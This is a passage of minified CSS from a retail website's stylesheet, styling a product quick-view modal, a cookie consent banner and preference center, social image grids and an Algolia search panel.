1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}html.quick-view-open .notification-container{top:0}.modal.quick-view{height:100%;left:0;position:fixed;right:0;width:auto;z-index:12}.modal.quick-view .modal-header{padding:3rem}.modal.quick-view .modal-header span{font-size:1.4rem}.modal.quick-view .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:fixed;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.modal.quick-view .modal-close.bonus-close{top:2rem}.modal.quick-view .quick-view-dialog{margin:0;max-width:100%;background-color:#fff}.modal.quick-view .quick-view-dialog .modal-content{min-height:100vh;border:none;border-radius:0}.modal.quick-view .quick-view-dialog .modal-body{padding:0}.modal.quick-view .product-image-container{width:100%;padding:6rem 4rem}.modal.quick-view .product-image-container .swiper-slide{padding:0 1.6rem}.modal.quick-view .product-image-container.simple-image-swiper,.modal.quick-view .product-image-container.simple-image-swiper .swiper-slide{padding:0}.modal.quick-view .product-image-container .swiper-wrapper{padding-bottom:0}.modal.quick-view .product-images.secondary{background-color:#f9f9f9;z-index:3}.modal.quick-view .product-images a{outline:none}.modal.quick-view .product-images a.zoom-in{cursor:auto}.modal.quick-view .product-images svg{position:absolute;right:20%;top:70%}.modal.quick-view .right-pane-content-wrapper{max-height:100vh;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.modal.quick-view .right-pane-content-wrapper{min-width:45rem}}.modal.quick-view .product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:30rem;z-index:1!important}.modal.quick-view .product-loyalty-points .popover:after,.modal.quick-view .product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.modal.quick-view .product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.modal.quick-view .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}@media (max-width:1199.98px){.modal.quick-view .right-pane-content{max-width:100%}}.modal.quick-view .right-pane-content .promotions{font-size:1.2rem;margin-top:3rem}.modal.quick-view .right-pane-content .product-barcode,.modal.quick-view .right-pane-content .product-loyalty-points,.modal.quick-view .right-pane-content .product-mvt-text,.modal.quick-view .right-pane-content .product-promotions,.modal.quick-view .right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip:before,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.modal.quick-view .right-pane-content .product-brand{font-size:1.2rem}.modal.quick-view .right-pane-content .product-name{border-bottom:0;font-size:2.4rem}.modal.quick-view .right-pane-content .prices span{font-size:1.6rem;line-height:2.4rem}.modal.quick-view .right-pane-content .prices .strike-through,.modal.quick-view .right-pane-content .prices del{color:#a3a3a3}.modal.quick-view .right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.modal.quick-view .right-pane-content .availability.product-availability{font-size:1.2rem}.modal.quick-view .right-pane-content .restriction-messages{color:#e51050}.modal.quick-view .right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.modal.quick-view .right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.modal.quick-view .right-pane-content .next-day-message{font-size:1.2rem}}.modal.quick-view .right-pane-content .plp-call-out-message{display:none}.modal.quick-view .right-pane-content .pdp-call-out-message{display:block}.modal.quick-view .right-pane-content .pdp-call-out-message a{text-decoration:underline}.modal.quick-view .right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.modal.quick-view .right-pane-content .add-to-cart:disabled,.modal.quick-view .right-pane-content .add-to-cart[disabled]{pointer-events:none}.modal.quick-view .right-pane-content .add-to-cart-wrapper:hover .add-to-cart:disabled,.modal.quick-view .right-pane-content .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.modal.quick-view .select-bonus-product-actions{margin-top:1.5rem}.modal.quick-view .right-pane-bottom-content{bottom:0;position:absolute;width:100%}.modal.quick-view .product-availability .label{margin-right:0.5rem;width:auto}.modal.quick-view .mobile-sticky-content{display:none!important}.modal.quick-view .modal-footer{border-top:0}.modal.quick-view .modal-footer .container{padding:3rem;max-width:100%}.modal.quick-view .modal-footer .bonus-summary{text-transform:lowercase;margin-bottom:2rem;padding:1rem;border-bottom:1px solid #a3a3a3}.modal.quick-view .modal-footer .bonus-summary.alert-danger{border-radius:0.4rem;border-bottom:none}.modal.quick-view .modal-footer .selected-pid .selected-pid-card-inner{position:relative;padding:1rem;background:#fff;border-radius:0.4rem;margin-bottom:2rem}.modal.quick-view .modal-footer .remove-selected-bonus{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:1rem;cursor:pointer}.modal.quick-view .modal-footer .remove-selected-bonus:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");width:1.4rem;height:1.4rem;background-size:100%}.modal.quick-view .modal-footer .bonus-product-brand{font-size:1.2rem}.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name{font-size:1.1rem}.modal.quick-view .modal-footer .add-bonus-products{width:100%;height:4.8rem}.modal.quick-view .product-image-thumbnails{max-height:100vh;overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.modal.quick-view .product-image-thumbnails{display:block}}@media (max-width:1199.98px){.modal.quick-view .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.modal.quick-view .product-image-thumbnails .thumb-a,.modal.quick-view .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.modal.quick-view .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.modal.quick-view .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.modal.quick-view .product-image-thumbnails .thumb-not-selected{opacity:.3}.modal.quick-view .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.modal.quick-view .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}.modal.quick-view .primary-pdp-swiper{background:#f9f9f9;width:auto;max-width:100%;height:auto;display:none}.modal.quick-view .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-next,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next:after,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.modal.quick-view .primary-pdp-swiper .swiper-button-disabled{display:none}.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{width:auto;height:100vh}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{height:53.4rem}}.modal.quick-view .primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.modal.quick-view .primary-pdp-swiper .pdp-swiper-slide{width:auto}@media screen and (min-width:768px){.modal.quick-view .primary-pdp-swiper{display:block!important}}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper{position:relative}}@media screen and (min-width:768px){.modal.quick-view .primary-pdp-swiper-mobile{display:none}}.reduced-quick-view .modal-background{display:none}.reduced-quick-view .modal.quick-view .modal-close{background-color:#fff;border-radius:50%;background-size:1.5rem}.reduced-quick-view .modal.quick-view .modal-content{background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.reduced-quick-view .modal-dialog.quick-view-dialog{background:transparent;max-width:102.4rem;margin:auto}.reduced-quick-view .modal-body{background:#fff}.reduced-quick-view .product-badge{left:1.5rem;right:unset}.product-badge-wrapper{display:block;margin-bottom:1rem}.product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;border-radius:0.4rem;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem}#chooseBonusProductModal .modal-content{background-color:#f9f9f9}#chooseBonusProductModal .modal-header,#chooseBonusProductModal .product-quickview{background-color:#fff}#chooseBonusProductModal .product-details{margin-bottom:1.5rem}.modal-open{padding-right:0!important}.modal-open .modal-backdrop{display:none}@media (max-width:1199.98px){.modal.quick-view .product-image-container{padding:4rem 3rem}.modal.quick-view .product-image-container.simple-image-swiper,.modal.quick-view .product-image-container.simple-image-swiper .swiper-slide{padding:0}}@media (max-width:991.98px){.modal.quick-view{left:0;-webkit-overflow-scrolling:touch;overflow-y:scroll;right:0;z-index:11}.modal.quick-view .modal-close{right:2rem}.modal.quick-view .right-pane-content-wrapper{max-height:unset;position:relative;top:unset}.modal.quick-view .right-pane-content{max-width:100%}.modal.quick-view .right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.modal.quick-view .prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2}.modal.quick-view .prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem}.modal.quick-view .prices-add-to-cart-actions .product-image-container img{width:6.5rem}.modal.quick-view .prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:1rem}.modal.quick-view .swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.modal.quick-view .right-pane-content .attributes{padding-bottom:6rem}.modal.quick-view .right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.modal.quick-view .product-image-container,.modal.quick-view .product-image-container .swiper-slide{padding:0}#chooseBonusProductModal .modal-content{padding-bottom:6rem}#chooseBonusProductModal .right-pane-content .attributes{padding-bottom:0}}#curalate-content{opacity:0;visibility:hidden;height:0;-webkit-transition:all 1s ease;transition:all 1s ease}#curalate-content.visible{margin-bottom:6rem;height:auto;opacity:1;visibility:visible}#crl8-category-square-grid div[role=list]+button,#crl8-homepage-square-grid div[role=list]+button,#crl8-product-square-grid div[role=list]+button{border-radius:5rem;font-size:1rem;line-height:3.8rem;border-width:0.2rem;padding:0}#crl8-category-square-grid div[role=list]+button:hover,#crl8-homepage-square-grid div[role=list]+button:hover,#crl8-product-square-grid div[role=list]+button:hover{background-color:#000;color:#fff;border-radius:5rem;border-width:0.2rem}#crl8-category-square-grid picture img,#crl8-homepage-square-grid picture img,#crl8-product-square-grid picture img{width:100%!important}@media (min-width:1800px){.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}}#onetrust-banner-sdk{top:50%!important;margin-left:1.5rem!important;margin-right:1.5rem!important;border-radius:0.8rem!important;max-width:100vw!important;width:auto!important;height:auto}@media (min-width:992px){#onetrust-banner-sdk{max-width:76.8rem!important;left:50%!important;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;margin-left:0!important;margin-right:0!important}}#onetrust-banner-sdk .content-padding{display:block;padding-bottom:1.5rem}#onetrust-pc-sdk .ot-vlst-cntr>a:focus,#onetrust-pc-sdk :focus{outline:none!important}.ot-sdk-container #onetrust-policy{margin-top:1.2rem!important}.ot-sdk-container #onetrust-policy #onetrust-policy-text{font-weight:400!important;font-size:1.2rem!important;margin:0 1.5rem}.ot-sdk-container #onetrust-policy #onetrust-policy-text a{color:#006eff!important;margin-left:0!important}.ot-sdk-container #onetrust-button-group-parent{padding:1.5rem 1.5rem 0.5rem!important}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;font-size:1.2rem}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container{width:100%}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{height:3.8rem;text-transform:uppercase;border-radius:0.4rem;width:100%;background-color:#fff!important;opacity:1}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler:hover{opacity:.8}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{height:4.8rem}}@media (max-width:543.98px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{padding:1.2rem 0.5rem}}@media only screen and (max-width:374px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{white-space:nowrap}}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler{border:none;border-radius:0.4rem;min-width:23rem;height:3.8rem;margin-right:0;max-width:100%}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler{height:4.8rem;margin-right:1.5rem;min-width:24.5rem;max-width:30%}}.otPcTab{max-width:76.8rem!important;width:auto!important;border-radius:0.4rem!important;max-height:42.5rem!important}@media (max-width:543.98px){.otPcTab{background:#fff!important;max-height:100%!important}}.ot-pc-header{padding:1.5rem 1rem!important;border-bottom:none!important;background:#fff!important;border-radius:0.4rem!important;height:auto!important;display:table!important;vertical-align:middle!important;width:calc(100% - 2rem)!important;min-height:5.2rem!important;position:relative!important}.ot-pc-header .ot-pc-logo{display:none!important}.ot-pc-header .ot-title-cntr{position:relative!important;display:table-cell!important;vertical-align:middle!important;width:calc(100% - 19rem)!important;padding-left:1rem!important}.ot-pc-header .ot-title-cntr #ot-pc-title{float:left!important;margin-left:1rem!important;max-width:85%!important;overflow:hidden!important;position:relative!important;line-height:1.2!important;max-height:2.4em!important;padding-right:1em!important;font-weight:400!important;letter-spacing:0.14rem!important;font-size:1.4rem!important}.ot-pc-header .ot-title-cntr #ot-pc-title:after,.ot-pc-header .ot-title-cntr #ot-pc-title:before{display:none}.ot-pc-header .ot-title-cntr .ot-close-cntr{float:right!important;position:absolute!important;right:1rem!important;top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.ot-pc-header .ot-title-cntr .ot-close-cntr .ot-close-icon{padding:0!important;background-color:transparent!important;border:none!important;background-size:100%!important;background-repeat:no-repeat!important;background-position:50%!important;display:inline-block!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E")!important;cursor:pointer!important;height:2.1rem!important;width:2.1rem!important;margin:0 1rem 0 0!important}.ot-pc-header .ot-title-cntr .ot-close-cntr .ot-close-icon:focus{outline:none!important}#ot-pc-content{height:auto!important}#ot-pc-content :focus{outline:none}#ot-pc-content :before{outline:none!important}@media (max-width:543.98px){#ot-pc-content .ot-sdk-container{height:80vh!important;overflow-y:scroll!important}}#ot-pc-content .ot-active-menu+.ot-desc-cntr{margin:0;width:calc(100vw - 4rem);padding:1.5rem 0 12rem 2rem}#ot-pc-content .ot-active-menu+.ot-desc-cntr h3{display:none}@media (min-width:544px){#ot-pc-content .ot-tab-desc{width:60%!important}}@media (max-width:543.98px){#ot-pc-content .ot-tab-desc.ot-sdk-eight{height:10vh}}@media (max-width:543.98px){#ot-pc-content .ot-cat-item{max-height:33rem!important}}#ot-pc-content .ot-abt-tab .ot-desc-cntr{padding-bottom:1.5rem}#ot-pc-content .content-padding{display:block;padding-bottom:1.5rem}#ot-pc-content .ot-cat-item .ot-desc-cntr:not(.ot-hide),#ot-pc-content .ot-tab-desc .ot-desc-cntr:not(.ot-hide){display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}#ot-pc-content .ot-cat-item #ot-pvcy-hdr,#ot-pc-content .ot-cat-item .ot-cat-header,#ot-pc-content .ot-tab-desc #ot-pvcy-hdr,#ot-pc-content .ot-tab-desc .ot-cat-header{display:none}#ot-pc-content .ot-cat-item .ot-tgl-cntr,#ot-pc-content .ot-tab-desc .ot-tgl-cntr{max-width:100%!important;float:left}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch:after,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch:after{content:"Off";position:absolute;left:6.5rem;top:0.6rem;width:3.6rem;font-size:1.2rem}#ot-pc-content .ot-cat-item input:checked+.ot-switch:after,#ot-pc-content .ot-tab-desc input:checked+.ot-switch:after{content:"On";position:absolute;left:6.5rem;top:0.6rem;width:3.6rem;font-size:1.2rem}#ot-pc-content .ot-cat-item .ot-tgl,#ot-pc-content .ot-tab-desc .ot-tgl{padding-left:0!important;float:left;z-index:0}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch-nob,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch-nob{width:5.4rem;height:2.4rem;border:0.2rem solid #000}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch-nob:before,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch-nob:before{background-color:#000;top:0.2rem;left:0.3rem}#ot-pc-content .ot-cat-item .ot-tgl input:checked+.ot-switch .ot-switch-nob,#ot-pc-content .ot-tab-desc .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#4f0341;border:0.2rem solid #4f0341}#ot-pc-content .ot-cat-item .ot-tgl input:checked+.ot-switch .ot-switch-nob:before,#ot-pc-content .ot-tab-desc .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(2.7rem);transform:translateX(2.7rem);background-color:#fff}#ot-pc-content .ot-grp-desc{font-size:1.2rem!important;font-weight:400!important;background:#f9f9f9!important}#ot-pc-content .ot-grp-desc a{color:#000!important;text-decoration:underline!important}#ot-pc-content .ot-tab-list{width:auto;min-width:25rem}@media (max-width:543.98px){#ot-pc-content .ot-tab-list{height:100vh!important}#ot-pc-content .ot-tab-list .ot-cat-grp{background:#f9f9f9;border-bottom:1px solid #ccc}}#ot-pc-content .ot-tab-list .category-menu-switch-handler{background:#fff!important;border:none!important;padding:1.6rem 0.5rem 1.6rem 3rem!important}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler{border-top:1px solid #ccc!important;padding:1.4rem 0.5rem 1.4rem 3rem!important;position:relative}}#ot-pc-content .ot-tab-list .category-menu-switch-handler h3{font-size:1.2rem;font-weight:400;letter-spacing:0.12rem;text-transform:uppercase}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler h3{font-size:1.4rem}#ot-pc-content .ot-tab-list .category-menu-switch-handler h3:after{background-image:url(../../images/plus-icon-000000.svg);position:absolute;height:1.5rem;width:1.5rem;right:3rem;content:""}}#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu{background:#f9f9f9!important;border-color:transparent!important;border-bottom:0.2rem solid #000!important}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu{border-bottom:1px solid #ccc!important;border-top:1px solid #ccc!important;background:#fff!important}#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu h3:after{background-image:url(../../images/minus-icon-000000.svg);position:absolute;height:1.5rem;width:1.5rem;right:3rem;content:""}}.ot-pc-footer{background:#fff!important;border:none!important;border-top:1px solid #fff!important;border-radius:0.4rem!important}.ot-pc-footer .ot-btn-container{padding:2.6rem 0!important}@media (max-width:543.98px){.ot-pc-footer .ot-btn-container{padding:1.6rem 0!important}}.ot-pc-footer .ot-btn-container .save-preference-btn-handler{font-family:Akzidenz Grotesk Pro Extended,sans-serif!important;margin:0 0 0 3rem!important;width:calc(100% - 6rem)!important;height:4.8rem!important;text-transform:uppercase!important;border:0.2rem solid #000!important;border-radius:0.4rem!important;color:#000!important;background:#fff!important;font-size:1.2rem!important;letter-spacing:0.12rem!important}@media (min-width:544px){.ot-pc-footer .ot-btn-container .save-preference-btn-handler{width:32.4rem!important}}@media (max-width:768.98px){.ot-pc-footer .ot-btn-container .ot-btn-subcntr{padding:0 1.4rem!important}}.ot-pc-footer .ot-btn-container #accept-recommended-btn-handler{font-size:1.2rem;margin:0 3rem 0 0;width:32.4rem;height:4.8rem;text-transform:uppercase;border-radius:0.4rem}.ot-pc-footer .ot-pc-footer-logo{display:none}.dark-modal-bg,.modal-edit-cart-product,.reduced-quick-view .modal.quick-view{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.algolia-search-panel .search-sticky-header-wrapper{position:-webkit-sticky;position:sticky;top:0;z-index:20;background:#f9f9f9}.algolia-search-panel .panel-body{height:100%}.algolia-search-panel .panel-title{background:#f9f9f9;height:9rem;width:6rem;z-index:21;position:absolute;right:1rem;padding:3rem 3rem 3rem 2rem}.algolia-search-panel .algolia-search-input{border:none;font-size:3.6rem;height:5.8rem;background-color:#fff;padding-left:2rem;padding-right:7rem;border-radius:5rem}.algolia-search-panel .algolia-search-input::-webkit-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-moz-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .ais-SearchBox-loadingIcon{display:none}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:6.9rem;top:3.8rem;background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.algolia-search-panel .algolia-clear-button,.algolia-search-panel .js-algolia-clear-all-refinements{color:#a3a3a3;cursor:pointer;padding-left:0.2rem;text-decoration:none;text-transform:uppercase;letter-spacing:1px;margin:auto 0;font-size:1.2rem}.algolia-search-panel .algolia-clear-button{position:absolute;top:3.7rem;right:7rem;z-index:10}.algolia-search-panel .js-algolia-clear-all-refinements{position:unset;right:unset;top:unset;margin-left:1.5rem;padding:0 0 1.5rem}.algolia-search-panel .algolia-clear-button:focus,.algolia-search-panel .algolia-clear-button:hover,.algolia-search-panel .js-algolia-clear-all-refinements:focus,.algolia-search-panel .js-algolia-clear-all-refinements:hover{color:#000}.algolia-search-panel .filters{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background:#f9f9f9;padding-bottom:2rem}.algolia-search-panel .filters .filters-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0;margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:2rem}.algolia-search-panel .filters .col-1{-webkit-box-flex:0;-ms-flex:0 0 17rem;flex:0 0 17rem;max-width:17rem}.algolia-search-panel .filters #algolia-sort-by-placeholder{-webkit-box-flex:0;-ms-flex:0 0 21rem;flex:0 0 21rem;max-width:21rem}.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:after,.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:before{background-color:#a3a3a3}.algolia-search-panel .filters #algolia-sort-by-placeholder .ais-SortBy-select{border-bottom-color:#a3a3a3}.algolia-search-panel .filters .sorting{justify-self:flex-end;margin-left:auto}.algolia-search-panel .reset-bar{background:#f9f9f9;bottom:0;position:absolute;padding:1rem 2rem 2rem;width:100%;display:none;z-index:110;margin-bottom:0.5rem}.search-panel .reset-bar{display:none}.algolia-noresult-wrapper{margin-top:3rem}.ais-InfiniteHits{margin-left:-1.5rem;margin-right:-1.5rem}.ais-Dropdown .ais-Panel-header{margin-bottom:0;padding-bottom:0;border-bottom:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-header:after,.ais-Dropdown .ais-Panel-header:before{background-color:#a3a3a3;z-index:1;bottom:1rem;content:"";height:40%;position:absolute;width:0.2rem}.ais-Dropdown .ais-Panel-header:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ais-Dropdown .ais-Panel-header:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ais-Dropdown .ais-Panel-body{display:none;position:relative;margin-top:-0.2rem;border-top:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]{position:absolute;border:0.2rem solid #a3a3a3;border-top:0;border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem;padding:0.5rem 1rem;background-color:#f9f9f9;z-index:22;width:100%;max-height:26.6rem;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar{width:0.9rem}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-track{background:#f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.ais-Dropdown--opened .ais-Panel-header:after,.ais-Dropdown--opened .ais-Panel-header:before{visibility:hidden}.ais-Dropdown--opened .ais-Panel-body{display:block}.ais-Dropdown 